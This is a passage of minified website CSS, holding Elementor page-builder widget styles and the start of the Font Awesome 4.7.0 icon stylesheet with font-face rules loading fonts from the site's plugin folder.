.elementor-inline-items{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-widget.elementor-align-right .elementor-icon-list-item,.elementor-widget.elementor-align-right .elementor-icon-list-item a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right}.elementor-widget.elementor-align-right .elementor-icon-list-items{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{right:0}@media (max-width:1024px){.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item a,.elementor-widget.elementor-tablet-align-center .elementor-icon-list-items{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-tablet-align-left .elementor-icon-list-items{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-widget.elementor-tablet-align-left .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-left .elementor-icon-list-item a{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left}.elementor-widget.elementor-tablet-align-right .elementor-icon-list-items{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementor-widget.elementor-tablet-align-right .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-right .elementor-icon-list-item a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right}.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:767px){.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item a,.elementor-widget.elementor-mobile-align-center .elementor-icon-list-items{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-mobile-align-left .elementor-icon-list-items{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-widget.elementor-mobile-align-left .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-left .elementor-icon-list-item a{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left}.elementor-widget.elementor-mobile-align-right .elementor-icon-list-items{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementor-widget.elementor-mobile-align-right .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-right .elementor-icon-list-item a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right}.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{right:0}}.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}.elementor-widget-image-box .elementor-image-box-content{width:100%}@media (min-width:768px){.elementor-widget-image-box.elementor-position-left .elementor-image-box-wrapper,.elementor-widget-image-box.elementor-position-right .elementor-image-box-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-image-box.elementor-position-right .elementor-image-box-wrapper{text-align:right;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.elementor-widget-image-box.elementor-position-left .elementor-image-box-wrapper{text-align:left;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.elementor-widget-image-box.elementor-position-top .elementor-image-box-img{margin:auto}.elementor-widget-image-box.elementor-vertical-align-top .elementor-image-box-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.elementor-widget-image-box.elementor-vertical-align-middle .elementor-image-box-wrapper{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-widget-image-box.elementor-vertical-align-bottom .elementor-image-box-wrapper{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}}@media (max-width:767px){.elementor-widget-image-box .elementor-image-box-img{margin-left:auto!important;margin-right:auto!important;margin-bottom:15px}}.elementor-widget-image-box .elementor-image-box-img{display:inline-block}.elementor-widget-image-box .elementor-image-box-title a{color:inherit}.elementor-widget-image-box .elementor-image-box-wrapper{text-align:center}.elementor-widget-image-box .elementor-image-box-description{margin:0}.elementor-widget-image-carousel .swiper-container{position:static}.elementor-widget-image-carousel .swiper-container .swiper-slide figure{line-height:inherit}.elementor-widget-image-carousel .swiper-slide{text-align:center}.elementor-image-carousel-wrapper:not(.swiper-container-initialized) .swiper-slide{max-width:calc(100% / var(--e-image-carousel-slides-to-show, 3))}body.elementor-page .elementor-widget-menu-anchor{margin-bottom:0}.elementor-widget-progress{text-align:left}.elementor-progress-wrapper{position:relative;background-color:#eee;color:#fff;height:100%;-webkit-border-radius:2px;border-radius:2px}.elementor-progress-bar{display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#818a91;width:0;font-size:11px;height:30px;line-height:30px;-webkit-border-radius:2px;border-radius:2px;-webkit-transition:width 1s ease-in-out;-o-transition:width 1s ease-in-out;transition:width 1s ease-in-out}.elementor-progress-text{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;padding-left:15px}.elementor-progress-percentage{padding-right:15px}.elementor-widget-progress .elementor-progress-wrapper.progress-info .elementor-progress-bar{background-color:#5bc0de}.elementor-widget-progress .elementor-progress-wrapper.progress-success .elementor-progress-bar{background-color:#5cb85c}.elementor-widget-progress .elementor-progress-wrapper.progress-warning .elementor-progress-bar{background-color:#f0ad4e}.elementor-widget-progress .elementor-progress-wrapper.progress-danger .elementor-progress-bar{background-color:#d9534f}.elementor-progress .elementor-title{display:block}@media (max-width:767px){.elementor-progress-text{padding-left:10px}}.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);-webkit-box-pack:var(--justify-content,center);-ms-flex-pack:var(--justify-content,center);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;background-color:#818a91;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{-webkit-border-radius:10%;border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{-webkit-border-radius:50%;border-radius:50%}.elementor-star-rating{color:#ccd6df;font-family:eicons;display:inline-block}.elementor-star-rating i{display:inline-block;position:relative;font-style:normal;cursor:default}.elementor-star-rating i:before{content:"\e934";display:block;font-size:inherit;font-family:inherit;position:absolute;overflow:hidden;color:#f0ad4e;top:0;left:0}.elementor-star-rating .elementor-star-empty:before{content:none}.elementor-star-rating .elementor-star-1:before{width:10%}.elementor-star-rating .elementor-star-2:before{width:20%}.elementor-star-rating .elementor-star-3:before{width:30%}.elementor-star-rating .elementor-star-4:before{width:40%}.elementor-star-rating .elementor-star-5:before{width:50%}.elementor-star-rating .elementor-star-6:before{width:60%}.elementor-star-rating .elementor-star-7:before{width:70%}.elementor-star-rating .elementor-star-8:before{width:80%}.elementor-star-rating .elementor-star-9:before{width:90%}.elementor-star-rating__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-star-rating__title{margin-right:10px}.elementor-star-rating--align-right .elementor-star-rating__wrapper{text-align:right;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementor-star-rating--align-left .elementor-star-rating__wrapper{text-align:left;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-star-rating--align-center .elementor-star-rating__wrapper{text-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-star-rating--align-justify .elementor-star-rating__title{margin-right:auto}@media (max-width:1024px){.elementor-star-rating-tablet--align-right .elementor-star-rating__wrapper{text-align:right;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementor-star-rating-tablet--align-left .elementor-star-rating__wrapper{text-align:left;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-star-rating-tablet--align-center .elementor-star-rating__wrapper{text-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-star-rating-tablet--align-justify .elementor-star-rating__title{margin-right:auto}}@media (max-width:767px){.elementor-star-rating-mobile--align-right .elementor-star-rating__wrapper{text-align:right;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementor-star-rating-mobile--align-left .elementor-star-rating__wrapper{text-align:left;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-star-rating-mobile--align-center .elementor-star-rating__wrapper{text-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-star-rating-mobile--align-justify .elementor-star-rating__title{margin-right:auto}}.last-star{letter-spacing:0}.elementor--star-style-star_unicode .elementor-star-rating{font-family:Arial,Helvetica,sans-serif}.elementor--star-style-star_unicode .elementor-star-rating i:not(.elementor-star-empty):before{content:"\002605"}.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs-wrapper{width:25%;-ms-flex-negative:0;flex-shrink:0}.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title.elementor-active{border-right-style:none}.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title.elementor-active:after,.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title.elementor-active:before{height:999em;width:0;right:0;border-right-style:solid}.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title.elementor-active:before{top:0;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title.elementor-active:after{top:100%}.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title{display:table-cell}.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active{border-bottom-style:none}.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:after,.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:before{bottom:0;height:0;width:999em;border-bottom-style:solid}.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:before{right:100%}.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:after{left:100%}.elementor-widget-tabs .elementor-tab-content,.elementor-widget-tabs .elementor-tab-title,.elementor-widget-tabs .elementor-tab-title:after,.elementor-widget-tabs .elementor-tab-title:before,.elementor-widget-tabs .elementor-tabs-content-wrapper{border:1px #d4d4d4}.elementor-widget-tabs .elementor-tabs{text-align:left}.elementor-widget-tabs .elementor-tabs-wrapper{overflow:hidden}.elementor-widget-tabs .elementor-tab-title{cursor:pointer;outline:var(--focus-outline,none)}.elementor-widget-tabs .elementor-tab-desktop-title{position:relative;padding:20px 25px;font-weight:700;line-height:1;border:solid transparent}.elementor-widget-tabs .elementor-tab-desktop-title.elementor-active{border-color:#d4d4d4}.elementor-widget-tabs .elementor-tab-desktop-title.elementor-active:after,.elementor-widget-tabs .elementor-tab-desktop-title.elementor-active:before{display:block;content:"";position:absolute}.elementor-widget-tabs .elementor-tab-mobile-title{padding:10px;cursor:pointer}.elementor-widget-tabs .elementor-tab-content{padding:20px;display:none}@media (max-width:767px){.elementor-tabs .elementor-tab-content,.elementor-tabs .elementor-tab-title{border-style:solid solid none}.elementor-tabs .elementor-tabs-wrapper{display:none}.elementor-tabs .elementor-tabs-content-wrapper{border-bottom-style:solid}.elementor-tabs .elementor-tab-content{padding:10px}}@media (min-width:768px){.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs-content-wrapper{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;border-style:solid solid solid none}.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-content{border-style:none solid solid}.elementor-widget-tabs.elementor-tabs-alignment-center .elementor-tabs-wrapper,.elementor-widget-tabs.elementor-tabs-alignment-end .elementor-tabs-wrapper,.elementor-widget-tabs.elementor-tabs-alignment-stretch .elementor-tabs-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-tabs.elementor-tabs-alignment-center .elementor-tabs-wrapper{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget-tabs.elementor-tabs-alignment-end .elementor-tabs-wrapper{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementor-widget-tabs.elementor-tabs-alignment-stretch.elementor-tabs-view-horizontal .elementor-tab-title{width:100%}.elementor-widget-tabs.elementor-tabs-alignment-stretch.elementor-tabs-view-vertical .elementor-tab-title{height:100%}.elementor-tabs .elementor-tab-mobile-title{display:none}}.elementor-testimonial-wrapper{overflow:hidden;text-align:center}.elementor-testimonial-wrapper .elementor-testimonial-content{font-size:1.3em;margin-bottom:20px}.elementor-testimonial-wrapper .elementor-testimonial-name{line-height:1.5;display:block}.elementor-testimonial-wrapper .elementor-testimonial-job{font-size:.85em;display:block}.elementor-testimonial-wrapper .elementor-testimonial-meta{width:100%;line-height:1}.elementor-testimonial-wrapper .elementor-testimonial-meta-inner{display:inline-block}.elementor-testimonial-wrapper .elementor-testimonial-meta .elementor-testimonial-details,.elementor-testimonial-wrapper .elementor-testimonial-meta .elementor-testimonial-image{display:table-cell;vertical-align:middle}.elementor-testimonial-wrapper .elementor-testimonial-meta .elementor-testimonial-image img{width:60px;height:60px;-webkit-border-radius:50%;border-radius:50%;-o-object-fit:cover;object-fit:cover;max-width:none}.elementor-testimonial-wrapper .elementor-testimonial-meta.elementor-testimonial-image-position-aside .elementor-testimonial-image{padding-right:15px}.elementor-testimonial-wrapper .elementor-testimonial-meta.elementor-testimonial-image-position-aside .elementor-testimonial-details{text-align:left}.elementor-testimonial-wrapper .elementor-testimonial-meta.elementor-testimonial-image-position-top .elementor-testimonial-details,.elementor-testimonial-wrapper .elementor-testimonial-meta.elementor-testimonial-image-position-top .elementor-testimonial-image{display:block}.elementor-testimonial-wrapper .elementor-testimonial-meta.elementor-testimonial-image-position-top .elementor-testimonial-image{margin-bottom:20px}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}.elementor-toggle{text-align:left}.elementor-toggle .elementor-tab-title{font-weight:700;line-height:1;margin:0;padding:15px;border-bottom:1px solid #d4d4d4;cursor:pointer;outline:none}.elementor-toggle .elementor-tab-title .elementor-toggle-icon{display:inline-block;width:1em}.elementor-toggle .elementor-tab-title .elementor-toggle-icon svg{-webkit-margin-start:-5px;margin-inline-start:-5px;width:1em;height:1em}.elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-right{float:right;text-align:right}.elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-left{float:left;text-align:left}.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-closed{display:block}.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-opened{display:none}.elementor-toggle .elementor-tab-title.elementor-active{border-bottom:none}.elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon-closed{display:none}.elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon-opened{display:block}.elementor-toggle .elementor-tab-content{padding:15px;border-bottom:1px solid #d4d4d4;display:none}@media (max-width:767px){.elementor-toggle .elementor-tab-title{padding:12px}.elementor-toggle .elementor-tab-content{padding:12px 10px}}.elementor-widget-video .elementor-widget-container{overflow:hidden;-webkit-transform:translateZ(0);transform:translateZ(0)}.elementor-widget-video .elementor-open-inline .elementor-custom-embed-image-overlay{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-background-size:cover;background-size:cover;background-position:50%}.elementor-widget-video .elementor-custom-embed-image-overlay{cursor:pointer;text-align:center}.elementor-widget-video .elementor-custom-embed-image-overlay:hover .elementor-custom-embed-play i{opacity:1}.elementor-widget-video .elementor-custom-embed-image-overlay img{display:block;width:100%}.elementor-widget-video .e-hosted-video .elementor-video{-o-object-fit:cover;object-fit:cover}
/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url(//www.vmixconcrete.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/../fonts/fontawesome-webfont.eot?v=4.7.0);src:url(//www.vmixconcrete.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(//www.vmixconcrete.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/../fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(//www.vmixconcrete.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/../fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(//www.vmixconcrete.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/../fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(//www.vmixconcrete.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content: